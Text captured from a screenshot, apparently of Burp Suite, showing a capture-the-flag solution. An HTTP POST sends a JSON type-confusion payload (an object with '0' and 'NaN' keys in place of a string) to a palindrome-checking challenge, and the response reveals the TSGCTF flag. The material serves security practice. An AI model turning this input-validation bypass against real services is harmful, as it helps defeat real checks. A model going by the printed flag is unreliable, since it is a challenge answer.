 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.84.176.251:12349
3 Content-Length: 34
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://34.84.176.251:12349
8 Referer: http://34.84.176.251:12349/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"palindrome":{
"0":"a",
"NaN":"a"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.3
3 Date: Sat, 04 Nov 2023 10:17:25 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 78
6 Connection: close
7
8 I love you! Flag is
TSGCTF{pilchards_are_gazing_stars_which_are_very_far_away}